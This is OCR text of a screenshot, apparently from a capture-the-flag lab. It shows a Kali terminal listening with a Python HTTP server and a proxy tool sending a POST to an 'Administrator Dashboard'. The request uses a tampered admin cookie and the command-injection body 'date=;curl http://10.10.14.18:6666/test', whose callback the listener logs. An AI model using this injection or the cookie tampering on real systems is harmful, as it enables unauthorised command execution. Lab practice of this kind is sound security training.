 ┌──(james㉿kali)-[~]
└─$ python3 -m http.server 6666
Serving HTTP on 0.0.0.0 port 6666 (http://0.0.0.0:
6666/) ...
10.10.11.8 - - [26/Mar/2024 15:28:35] code 404, me
ssage File not found
10.10.11.8 - - [26/Mar/2024 15:28:35] "GET /test H
TTP/1.1" 404 -
Select Date:
8 × 9 × 10 × 11 × 12 × 13 × 14 × +
Send Cancel < > Target: http:
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/dashboard
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 39
10 Origin: http://10.10.11.8:5000
11 Connection: close
12 Cookie: is_admin=
ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=;curl http://10.10.14.18:6666/test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Tue, 26 Mar 2024 15:28:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2363
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="
width=device-width, initial-scale=1.0"
>
13 <title>
Administrator Dashboard
</title>
14 <link rel="stylesheet" href="
styles.css">
15 <style>
16 body{
17 background-color:#f4f4f4;
18 font-family:Arial,sans-serif;
19 }
20 .container{
21 background-color:#fff;
22 border-radius:5px;
23 box-shadow:0px0px10pxrgba(0,0,0,
0.2);
24 padding:20px;
25 margin:20pxauto;
26 max-width:400px;
27 }
Inspector
Request attr
Request que
Request bod
Request coo
Request hea
Response he